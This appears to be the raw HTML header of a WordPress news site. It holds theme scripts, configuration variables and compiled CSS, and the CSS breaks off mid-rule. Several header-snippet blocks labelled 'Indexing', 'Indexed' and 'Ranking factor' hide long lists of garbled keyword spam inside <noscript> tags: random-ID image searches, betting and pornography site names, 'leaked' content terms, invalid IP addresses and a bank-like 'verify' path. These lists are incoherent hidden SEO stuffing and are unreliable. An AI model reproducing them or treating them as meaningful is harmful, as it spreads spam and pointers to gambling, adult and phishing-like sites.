wallpaper:fm44lz4wlg8= white background, art:b9myww055ge= mental health, wallpaper:1bjfmey7nri= cracked screen, wallpaper:pyy-yzpsawg= molang, sketch:udq74idyenu= cute ghost drawing, kawaii:he2q3s-_g_w= dibujos faciles y bonitos a color, art:kjihjdlthro= fear, cute:5kom-kcsfl8= aesthetic profile picture, drawing:yipxnrgbhas= foxy, beautiful:peahplzbiiu= flower, clipart:5oesxuispmg= autumn leaves, aesthetic:movwo-pw-uo= lavender, iphone:ljg98znvxbs= red wallpaper, transparent:wv1fdotgize= basketball </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Indexing -->
<noscript> relevant = cute:snwsm4o9bsu= welsh dragon, art:m0_yxrrxxq8= siren, wallpaper:loi13h-vt2o= pantera negra, logo:pl_gn-zcnke= new, clip art:4vg3n2b6hr0= trick or treat, logo:tgrdwpzcpus= kahoot, wallpaper:g_0pgxynuy4= florence pugh, iphone:rglnvhquq3w= black screen wallpaper, easy:vv-muqsgx3u= graffiti drawing, logo:k1qvv5eirao= chanel, anime:e-ranfoe59s= naruto drawing easy, drawing:4szqfwxf_gw= pot, clipart:vusimjfldlo= garage sale, kawaii:rxz_es_yovm= dibujos pequeños, aesthetic:63yerlhbboc= christmas wallpapers, iphone:jikxnzqjsnu= pink background, kawaii:02twvtlexss= banana cat, cute:jppoj7fpi7g= fortnite skins, easy:lxdthjlfqwm= chinese art, blue:bebuymmltvo= moon, outline:ici38izvkaa= indian map, logo:bpmnopfx4u0= power, interior:0jt2hzw3114= audi rs7, baby:ccoubvx9jx4= toothless, transparent:3cjunjc6eru= infinity symbol, love:oedqdanmkuy= heart touching birthday wishes for girlfriend, drawing:8o6qgudwfew= harry potter, cute:jmb_ljazido= pigs, aesthetic:dorowhqamme= iphone:frobuwp5mlw= fondos de pantalla, wallpaper:nyfgtxcy0wg= doraemon, background:8zxtlkaxuqa= instagram, full grown:rovjutgvweq= mini poodle, beautiful:0v3_noncvey= mehendi designs, art:0jgst9mvm8w= hanuman, color:pfulw6wghmw= white image, iphone:xcxq-azqly8= hacker wallpaper, aesthetic:4cp7q9ppsk4= background images, puppy:w7xpmjijn1o= cute dog drawing, map:zd9lyjqwqhw= mayan civilization, wallpaper:xr5k797yocu= marshmello, wallpaper:selnvjeop80= scream, cute:ardt7e-pu3w= christmas images, aesthetic:nscwjmf-ghy= sunset, simple:wnpgvscpvxc= cool easy things to draw, interior:wh7sawk1dnk= volkswagen polo, high resolution:wtayb4eir3i= certificate border, cute:gnfmwlgdez8= isopod, clipart:jjlnv2w9rmk= trumpet, wallpaper:qe9kv37id5q= luffy gear 5, cool:o9o2p3efbmc= hair style boys 2020, small:bnyrlzmjj0e= cute dogs, short:7ky_2hwvtes= wavy hair men, wallpaper:rjdycvhdlm0= tara sutaria, drawing:9bdq0e0vmm4= compass, clipart:6nwtbtlkae4= seven, art:qokg3hhvgxs= chinese new year dragon, kawaii:alogfi63riy= pusheen gif, simple:phwhbiiblv4= cover letter for job application, cute:b7g2rizvuu0= christmas pictures, summer:egwk_xbpwue= nail ideas, wallpaper:qwwrrprcoco= pink aesthetic, full grown:j5qvq6rgit4= puppy:th1dlmbmmxg= pomeranian, iphone:gfqhqytwnxi= fondo de pantalla, cute:gkn2n21dbsa= my melody and kuromi, beautiful:5f_2m1k2ufk= good morning messages, photography:tcuo4tlbfiq= david hamilton, beautiful:jmefgzqzbcy= rainforest, love:ur_7dpj1lny= tere bin, pink:cmxa0qcysjw= cute:einnqqqcdpi= hello kitty, girl:schpo5x1if8= shrek, logo:m7aqfewfjuu= green bay packers, aesthetic:hj-ryinna_4= room, aesthetic:etdctgnnm4e= furry, iphone:hnlyilhhcse= madara wallpaper, aesthetic:qpshlzdl7rg= youtube, puppy:1chd8mtfua4= beagle dog, map:lftoy62guwm= lithuania, anime:_9ou7tk8yjw= foxes, desktop:jvjmratz4qe= jujutsu kaisen wallpaper, clipart:tiwyj2jt4pu= hypothesis, coffin:r5ykhhpevda= black acrylic nails, easy:cztqwzhcvas= coffee drawing, sasuke:xxtr_kn9ifu= wallpaper:d01k6oqwlpw= naruto, easy:bspjenlnpgw= cartoon drawing ideas, logo:qbv2_5ntsve= queen, iphone:hgq0acr9_ec= fondo negro, logo:a00qi9haxqw= cleveland, logo:nebc2em9ahi= tommy, pink:plxyy7uekuq= nike air max 270, map:nc1089welqa= monterrey mexico, cute:t56z2gmjc8u= highland cow, drawing:wny4zn3jqnm= coyote, sketch:u2qe5yup82g= puppy drawing, interior:ohocef6cbmg= g class, logo:ux_ej-njl0i= tiktok, drawing:oj-5bjulb7w= bts logo, simple:-vd6omr3wby= tattoo design, aesthetic:iokqnoozfmg= black wallpaper, cute:pfjsowierlw= toddler, photography:kd8nwppiqn8= picsart blur background, sketch:5roebwgm_rk= naruto drawing, aesthetic:0fyc4jmjsgi= ipad backgrounds, color:nnabhaing40= goldenrod, art:mj9hn6zwqgo= happiness, cute:worxdp4nzge= shark, map:im1ctrul7du= slovakia, wallpaper:m7ih2q9n5mk= music, wallpaper:5lk4kdk9z5m= jennifer connelly, easy:l1mwiw3y__m= realistic drawings, aesthetic:yruio83gljk= cinnamoroll, girl:lslyn7lkyzk= pfp, beautiful:hw0pspmtpee= person, modern:ukkcsxc06ru= house drawing, fashion:bt-rjxzdyii= betsey johnson, logo:0yabuhdw-pc= captain america shield, interior:yb2pngdh75y= corolla 2015, fashion:mzom14btdfm= barbie, short:_vvsricujcw= dreads, easy:yy6739f2nmi= short hair hairstyle, color:hamtzi6l-zk= green room, female:dl3mobtnbiw= sid the sloth, easy:dugp--s4j-g= diy halloween costumes, girl:v0z_v2ghbyk= cute unicorn drawing, female:bexcd1rhjgu= hair cut style, silhouette:tdxsxwhdyjc= tree, wallpaper:hd9e3ftqfuw= rose, pitbull:csqjqewsjog= puppy:lywz4e71xo4= dogs, iphone:uou6nxltezi= jesus, clipart:5byn887_4sg= unicorn, iphone:env2snzpyyy= fondos de pantalla morado, cool:kaztv44ys58= best wallpapers for pc, wallpaper:nuogjbdy-_o= nezuko, drawing:vophab8kvy8= jack skellington, simple:k66djdqedpi= house design, sketch:gjbv5nf9v4m= iron man drawing, pink:peeocox6u-0= french tip nails, aesthetic:alvolioidvu= taehyung, wallpaper:rmqchy766bo= real madrid, love:xyuwcoxxzmm= teddy bear </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Indexed -->
<noscript> data = pc gaming chronotriggerpatchv19y32c1, d3e295e6-70c8-411d-ae28- a5596c3dbf11, helpful guide convwbfamily, coffee recipes jalbitedrinks, gaming hacks tgageeks, betterthiscosmos update, economy news ontpinvest, nregacg, game updates befitnatic, discount code ttweakflight, lcfgamenews, telekom fintechasianet, 705bet, 6.16E+09, tgageeks, toisbet.com, calpper4.8l python, errordomain=nscocoaerrordomain&errormessage=no se encontró el atajo especificado.&errorcode=4, online event of the year thehakevent, news aggr8finance, why is biszoxtall software free, cyroket2585 patch, how does endbugflow software work, imbifashion, how uninstall shotscribus software in mac, tubepprnstar, grandiamod1.2 download, bopromida, softout4.v6, lhkhsjdhlqqwhkljhdsfwthtrhggrgdf, manwhacc, solidout360.com, storieiginfo, fotoacompanhente, 111.90.150.304, relationship hacks fpmomtips, epccbopn apeasternpower, fettifht/web, investment savings aggr8taxes, 6666bet com, kroxy2038, details of gdtj45 builder software, whitebourick, oppymtep, how mogothrow77 software is built, why use uhoebeans software in business, xsmtrt2, health hacks fparentips, mongeandassociates.com .com, betrocsports, healthy hacks llblogfamily, ftasiatrading saving tips, discount codes ttweakflight, epccbopn.apeasternpower.com, health guide ontpwellness, molldoto2 version, tech news feedworldtech, rovrplus.aa, technologies hearthssgaming, cyroket2585 patch new version, cyroket2585 online, jeetbaj, parenting advice fpmomhacks, 4.80E+09, cplsetu cadila pharma sprintsalesreportsweb login, (90)nkit210000925(91)210610, 185.63.353.200, jue8888, news feedworldtech, phptoacomp, lcfgamenews guide, how to subscribe btwletternews, lookmovie.ag2, showlub, subscribe btwletternews, pornoegendado, fitness tips llblogfamily, supplement information theweeklyhealthiness, nazha69, bronwinaurora leaked, when is ustudiobytes going to be live, movizwap.org telugu 2023, cyroket2585 online pc, jafrabiz.com mi cuenta, useful advice wutawhelp, movizwap.org 2023, diaadiarapongas, hosted event pblgamevent, k2.vox365.co, pcht1l9c11, bd268xz, hentaihsven, z100health.com fitness, live2.7mth.com pk_live_th.aspx, pje1ba, gardenedgingexpert.com/blog/category/health/, whitebourick filme, instanonimo, why do i keep failing in beatredwar, 4.26E+09, upgrade oxzep7 python, gaming trend tgarchirvetech, etsjavaapp version, error susbluezilla new version, modeditoe, myadp4bned com login, download ustudiobytes, 8778235399, betterthisfacts infomation, infomation betterthisfacts, hosted online btwradiovent, chase.com/verifybizcard, ftasiastock business news, mygradychart login, xxnamexx mean xxii xxiii xxiv jepang 2020 indonesia, sffarebaseball upcoming fixtures, nutrition tips theweeklyhealthiness, discount ttweakflight, ftasiatrading ecommerce tips, lcfmodgeeks, betterthisworld .com, coolideas thehometrotters, ezy2494, why obernaft can't play on pc, bug doorsun1524, 1.80E+10, wutawhelp home guides, xxgrnet, jsmlzer, corretorpaceiro, filmyweb4xyz, ftasiaeconomy technological news, traveling tips cwbiancavoyage, @marubpon, moviezwap. com, gardenedgingexpert.com/blog, stocks betterthisworld, errordomain=nscocoaerrordomain&errormessage=impossible de trouver le raccourci spécifié.&errorcode=4, unsubscribe from btwletternews, install mozillod5.2f5, btwradiovent broadcast date, pingolbet login, pc evebiohaztech, game evebiohaztech pc, asyta71, betâno, d3e295e6-70c8-411d-ae28-a5596c3dbf11, 9jarovk, refreshments cwbiancarecipes, endbugflow software, tk2dll, guides aggr8budgeting, stripchatmcom, learning games famparentlife, eitabet, jalbitehealth help, redvi58, ezy3837, bemegripe, popbrapronto, (90)na18211901160(91)240601, fhotoscompanhante, tgarchivegaming trend, hpornostars, new software name mozillod5.2f5, sffareboxing schedules 2022, advice tips famparentlife, (90)md265210004169(91)250511, superfood guide lwspeakcare, cece rose fapello, instagramaming, topbetsb, justify the following statement: “diversity should exist in the workplace.”, wutawhacks columns, 3.15E+08, why should i buy civiliden ll5540, business advice aggr8taxes, 2579xao6 new software name, 333bet6, moviezwap org latestupdatedtricks.com, software gdtj45 builder does not work, 9.79E+12, 104.211.117.133, 166bet3, sex4aran, adutwrk, phychoduck2, discount codes lwmfhotels, whatutalkingboutwillis gift, ftasiaeconomy tech trend, odibbet, rogrand525 advantage, tellhco.de, (90)md265210002292(91)250311, doorsun1524, odidbets, ttweakhotel discount codes, guide etsjavaapp, atm4d, mylidlrh, hentaisgasm, blog.damrilogistics.co.id, the online event scookievent, henta8vn, wutawhacks column, jalbitehealth guides, zero1vent our online hosted from zero1magazine, betterthisfacts from betterthisworld, khfulhd, vipbet888, (90)md265210008234(91)231115, 2579xao6 code bug, advice for family members of llblogfamily, when is ustudiobytes released </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Ranking factor -->
<noscript> trend = segunda feira:cxkms0puczi= bom dia abençoado, sexta feira:l_dvlz8hube= mensagem de bom dia, solto:zz6nkscctes= penteado cabelo liso, jogo de moda: fashion queen, bridal:xzmwl36yzo0= mehndi design latest, quarta feira:95hyx4fikgm= bom dia, segunda feira:lh3ghzaef8q= bom dia abençoado, sexta feira:b7_ugyetiga= bom dia abençoado, quarta feira:jug0terzrt0= bom dia, bridal:dsonscop8rw= silk saree blouse designs, sexta feira:rrmn3qfheto= bom dia abençoado, antebraço:vi1ir9nkoam= tatuagem feminina no braço, abençoado:waega1okyfu= mensagem bom dia, abençoado:waega1okyfu= mensagem de bom dia, quarta feira:laaug-kvxvo= mensagem de bom dia, princesa:iaoismwioaq= ariel, pessoa especial:afohmyepd3k= boa noite, antebraço:zst7gl0bsne= tatuagem feminina delicada, moda:mjt2wfvvbem= tênis feminino, bridal:kxajmdf4dri= mehndi designs, meio solto:vbfom1nv9gu= penteados para cabelos cacheados soltos, cabelo solto:bs39povbkkq= penteado para cabelo cacheado com liguinha, abençoado:waega1okyfu= msg de bom dia, quarta feira:4isnwoterzw= mensagem de bom dia, cabelo solto:oav3m_rbj0s= tranca, abençoado:xmvzekvyfhc= bom dia com deus, princesa:dar9x9m7sk4= bela e a fera, bridal:x80vfseusxa= foot mehndi design, quarta feira:sxhtk83edao= bomdia, bridal:hqzb4cpudj0= full hand mehndi design, segunda feira:zple9_grg8q= bom dia abençoado por deus, escola:sc9uf9d7tyo= penteados para cabelos cacheados infantil, abençoado:waega1okyfu= msg bom dia, segunda feira:lh3ghzaef8q= bom dia, moda:_cxm-mk0o4u= anos 90, sexta feira:tdx4cclk0vm= bom dia, segunda feira:sezn8w4-qqy= mensagem bom dia, quarta feira:dkkiu4hwlrg= bom dia, antebraço:drnfg44kj5c= tatoo no braço, bridal:m14ymkm_7gs= back hand mehndi design, solto:fm0xnctvtr0= penteado para madrinha de casamento, quarta feira:ax45hs3ecu0= mensagem de bom dia, antebraço:vi1ir9nkoam= tatuagem no braço feminina, bridal:vnacijryyvw= mehndi design easy, cabelo solto:ywm7b5wx3ru= trancas, abençoado:tgp8ur5f6es= frase de bom dia, segunda feira:9byddquvlxk= mensagem de bom dia, bridal:hadmtusxeig= silver payal design, bridal:xzmwl36yzo0= dulhan:xzmwl36yzo0= mehandi design, abençoado:dwcxj2duyvw= bom dia sabado, segunda feira:tluklivs5bi= bom dia, quarta feira:xjfytdvrzm0= bom dia abençoado, bridal:ljn1j3cxkc4= gold necklace designs, abençoado:fnlx9zawv0e= imagem de bom dia, bridal:o4qgka10uky= makeup, cabelo solto:oav3m_rbj0s= penteados faceis, moda:mjt2wfvvbem= tenis feminino, sexta feira:q412iuizmgw= boa noite, antebraço:crq9j3cpb54= tatuagem masculina, antebraço:xdptwb7nji4= tattoo feminina, segunda feira:ttsuximvoqu= bom dia, bridal:71uvbqfpteg= gold nath design, quarta feira:jhlm5ffftgg= mensagem de bom dia, bridal:lw0rkxl_e0y= front full hand mehndi design, moda:-w0hjsu5h5a= mochila feminina, abençoado:tgp8ur5f6es= mensagem de bom dia de deus, especial:jgvj-amjmsu= mensagem de bom dia, escola:6i59ogyyac0= penteados para cabelos cacheados, quarta feira:hw8sdtzccvs= bom dia, quarta feira:jhlm5ffftgg= bom dia, antebraço:ysin66z2jzg= tatuagem masculina pequena, abençoado:tgp8ur5f6es= frases de bom dia, bridal:gtjp27nf1nq= silver payal design, escola:sc9uf9d7tyo= penteado infantil cabelo cacheado, sexta feira:gwggg7ltk-i= mensagem de bom dia para whatsapp, segunda feira:g0ut8hautie= bom dia, sexta feira:lgd4nvmcb5a= bom dia, quarta feira:hw8sdtzccvs= mensagens de bom dia, bridal:rb4um-pqvlc= mehndi design back hand, segunda feira:iasgt1ykjoc= bom dia abençoado, bridal:nncnaco_hca= ring design gold, cabelo solto:oav3m_rbj0s= penteados com tranças, segunda feira:u1hnunepvya= bom dia, escola:f6idb0ywyn0= penteado para cabelo cacheado, moda:ffnvgye8nse= biquíni, segunda feira:obm8nzrjp0s= bom dia, bridal:rormu5irzcq= finger mehndi design, quarta feira:96pijoqbavg= bom dia, quarta feira:l7gmh6kb2yu= bom dia, solto:qvcvmyoefis= trança nago topo cabelo cacheado, logo:ji2bnajwgbc= shree ram, escola:jtdaxoyells= painel de natal, antebraço:tglg-3h9wdm= tatuagens masculinas, cabelo solto:37ljvagd3jk= penteado festa junina, quarta feira:grl5mhvjfq4= bom dia, bridal:igwy15tszcu= mehandi, princesa:tj1h5kpzepy= aurora, princesa:sgocy2oh-hq= aurora, quarta feira:wsfnq6mfame= mensagem de bom dia, segunda feira:yorac2pnwfu= bom dia, abençoado:waega1okyfu= mensagens de bom dia, bridal:la5zqm0tjn0= mehndi design simple, bridal:g4zmmp5m1as= mehndi designs, segunda feira:bh8djfqzpqc= bom dia, antebraço:c3-cjnydgek= tatuagem, bridal:hvtnv3qm5jg= simple mehndi design front hand 2022, bridal:xzmwl36yzo0= dulhan:xzmwl36yzo0= arabic mehndi:krxgroiisoi= mehndi design, quarta feira:wsfnq6mfame= mensagens de bom dia, bridal:emuol3t_yoq= mehndi, moda:faraiwcwmuo= tênis feminino </noscript>

<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thebusinessgigs.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thebusinessgigs.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thebusinessgigs.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="577ab5c638";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:17px;line-height:15px}.td-mobile-content .sub-menu a{font-size:15px;line-height:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}:root{--td_theme_color:#1e73be;--td_slider_text:rgba(30,115,190,0.7);--td_mobile_gradient_one_mob:rgba(30,115,190,0.92);--td_mobile_gradient_two_mob:rgba(0,7,91,0.92);--td_mobile_text_active_color:#eeee22;--td_login_hover_background:#eeee22;--td_login_gradient_one:rgba(30,115,190,0.92);--td_login_gradient_two:rgba(0,7,91,0.92)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1e73be}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#4687bf}.td-menu-background,.td-search-background{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:17px;line-height:15px}.td-mobile-content .sub-menu a{font-size:15px;line-height:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}:root{--td_theme_color:#1e73be;--td_slider_text:rgba(30,115,190,0.7);--td_mobile_gradient_one_mob:rgba(30,115,190,0.92);--td_mobile_gradient_two_mob:rgba(0,7,91,0.92);--td_mobile_text_active_color:#eeee22;--td_login_hover_background:#eeee22;--td_login_gradient_one:rgba(30,115,190,0.92);--td_login_gradient_two:rgba(0,7,91,0.92)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 